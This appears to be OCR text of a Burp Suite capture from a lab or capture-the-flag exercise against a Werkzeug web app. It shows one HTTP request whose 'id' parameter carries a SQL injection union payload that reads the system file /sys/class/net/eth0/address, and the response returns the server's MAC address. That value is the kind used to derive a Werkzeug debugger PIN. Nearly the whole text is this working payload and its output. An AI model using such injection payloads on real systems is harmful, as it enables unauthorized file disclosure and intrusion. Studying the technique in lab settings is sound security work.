 Request
Pretty Raw Hex
\n
1 GET /download?id=
0'+union+select+all+concat('file%3a////sys/class/net/eth0/address
')--+- HTTP/1.1
2 Host: 10.10.97.95:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.0 Python/3.8.10
3 Date: Fri, 26 Jan 2024 16:48:06 GMT
4 Content-Type: image/svg+xml
5 Content-Length: 18
6 Content-Disposition: attachment
7 Connection: close
8
9 02:68:16:8f:de:67
10